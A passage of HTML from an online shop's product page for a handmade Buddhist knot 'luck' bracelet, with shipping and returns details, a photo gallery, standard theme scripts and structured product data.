15.8552 17.9728 15.6474 17.9728C15.1387 17.9728 14.6379 17.7259 14.3402 17.2591L11.1716 12.3976Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Envíos
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Cwgckm-template--25782929490294__main">
                    <p>Envíos GRATIS a partir de 25€ a toda la Península. <br/>No hacemos envíos a Ceuta y Melilla)<br/>El tiempo de envío es de 24/48 horas.<br/>Los Envíos se procesan desde España.<br/>Envíos a todo el mundo.<br/></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_7EdqfY-template--25782929490294__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.5235 4.79973C6.76257 4.92905 4.08307 6.62063 1.1722 9.66543C0.993412 9.85244 0.993412 10.1474 1.1722 10.3344C4.08307 13.3793 6.76258 15.0709 9.52351 15.2003C12.2733 15.3291 15.2667 13.9138 18.8217 10.3399C19.0086 10.152 19.0086 9.84814 18.8217 9.6602C15.2667 6.0863 12.2733 4.67093 9.5235 4.79973ZM9.47509 3.7592C12.6521 3.61039 15.9149 5.26347 19.5564 8.92433C20.1479 9.5189 20.1479 10.4812 19.5564 11.0758C15.9149 14.7366 12.6521 16.3897 9.47508 16.2408C6.30917 16.0924 3.3912 14.1603 0.42305 11.0555C-0.141017 10.4655 -0.141017 9.53435 0.423051 8.94433C3.3912 5.8396 6.30918 3.90749 9.47509 3.7592Z"/>
      <path d="M13.5807 10.0002C13.5807 11.9741 11.9742 13.5586 10.012 13.5586C8.04979 13.5586 6.44327 11.9741 6.44327 10.0002C6.44327 8.02617 8.04979 6.44176 10.012 6.44176C11.9742 6.44176 13.5807 8.02617 13.5807 10.0002ZM10.012 12.5169C11.4096 12.5169 12.5426 11.3901 12.5426 10.0002C12.5426 8.6102 11.4096 7.48342 10.012 7.48342C8.61438 7.48342 7.48138 8.6102 7.48138 10.0002C7.48138 11.3901 8.61438 12.5169 10.012 12.5169Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Devoluciones
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_7EdqfY-template--25782929490294__main">
                    <p>Dispones 30 días para hacer devolución.<br/>Devoluciones sin complicaciones y rápidas.</p>
                    
                  </div>
                </details>
              </div>
              
<script src="//rivabeautyshop.com/cdn/shop/t/46/assets/share.js?v=23059556731731026671753197767" defer="defer"></script>

<share-button id="Share-template--25782929490294__main" class="share-button quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Compartir
  </button>
  <details id="Details-share_jUyTLM-template--25782929490294__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Compartir
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--25782929490294__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--25782929490294__main"
          value="https://rivabeautyshop.com/en/products/pulsera-roja-budista-proteccion"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--25782929490294__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

<a href="/en/products/pulsera-roja-budista-proteccion" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25782929490294__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25782929490294__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=550 550w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=2048 2048w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=1445"
    alt="LUCK - Handmade Lucky Buddhist Knot Bracelet "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68264017101174"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&width=550 550w,//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&width=2048 2048w,//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&width=1445"
    alt="LUCK - Handmade Lucky Buddhist Knot Bracelet "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68037087002998"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&width=550 550w,//rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&width=2048 2048w,//rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&width=1445"
    alt="LUCK - Handmade Lucky Buddhist Knot Bracelet "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68037087035766"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&width=550 550w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&width=2048 2048w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&width=1445"
    alt="LUCK - Handmade Lucky Buddhist Knot Bracelet "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68264292614518"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&width=550 550w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&width=2048 2048w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&width=1445"
    alt="LUCK - Handmade Lucky Buddhist Knot Bracelet "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68264246804854"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&width=550 550w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&width=2048 2048w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&width=1445"
    alt="LUCK - Handmade Lucky Buddhist Knot Bracelet "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68264262828406"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&width=550 550w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&width=2048 2048w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&width=1445"
    alt="LUCK - Handmade Lucky Buddhist Knot Bracelet "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68264271151478"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&width=550 550w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&width=2048 2048w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&width=1445"
    alt="LUCK - Handmade Lucky Buddhist Knot Bracelet "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68264283406710"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&width=550 550w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&width=2048 2048w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&width=1445"
    alt="LUCK - Handmade Lucky Buddhist Knot Bracelet "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68264307458422"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&width=550 550w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&width=2048 2048w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&width=1445"
    alt="LUCK - Handmade Lucky Buddhist Knot Bracelet "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68264309555574"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&width=550 550w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&width=2048 2048w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&width=1445"
    alt="LUCK - Handmade Lucky Buddhist Knot Bracelet "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68264322564470"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&width=550 550w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&width=2048 2048w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&width=1445"
    alt="LUCK - Handmade Lucky Buddhist Knot Bracelet "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68264327807350"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&width=550 550w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&width=2048 2048w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&width=1445"
    alt="LUCK - Handmade Lucky Buddhist Knot Bracelet "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68264341012854"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&width=550 550w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&width=2048 2048w,//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&width=1445"
    alt="LUCK - Handmade Lucky Buddhist Knot Bracelet "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68264343896438"
  ></div>
  </div>
</product-modal>


  
<script src="//rivabeautyshop.com/cdn/shop/t/46/assets/product-modal.js?v=50921580101160527761753197767" defer="defer"></script>
    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/media-gallery.js?v=149794636457678587381753197767" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25782929490294__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25782929490294__main"]') ||
        document.querySelector('variant-selects[data-section="template--25782929490294__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25782929490294__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25782929490294__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "LUCK - Handmade Lucky Buddhist Knot Bracelet ",
      "url": "https:\/\/rivabeautyshop.com\/en\/products\/pulsera-roja-budista-proteccion",
      "image": [
          "https:\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524\u0026width=1920"
        ],
      "description": "\n\n\n\n\n\n The Lucky Bracelet is a lucky charm carefully made using hand-woven Buddhist knots, while reciting mantras that invoke blessings and prosperity. Each knot, meticulously intertwined, symbolizes a link to good fortune and the attraction of positive energies. The fusion of careful craftsmanship and spirituality during the creation of this bracelet gives each strand a lucky vibration, imbuing it with the very essence of fortune.\n\n To wear this bracelet is to embrace the belief in the ability to attract and receive luck in everyday life. The lucky bracelet becomes an amulet that reminds us of the connection between our actions, positive thoughts and the manifestation of auspicious opportunities. This jewel not only adorns the wrist, but also acts as a constant reminder that we are aligned with prosperity and luck, attracting blessings as we progress on our path.\n\n ☉ KEY FEATURES: \n\n ● Item type: Buddhist bracelet .\n\n ● Material: Tibetan Nylon Rope.\n\n ● Chain type: Rope chain. ● Type of closure: Slip knot.\n\n ● Length: Between 16-24 cm (adjustable).\n\n ⚠︎ IMPORTANT:\n\n ✔ Please note that due to the difference in settings between different monitors or mobile stands, the image may NOT reflect the actual color of the item. © 2001 - 2024 All photos, designs and descriptions are property of RIVA BEAUTY SHOP , ALL models are 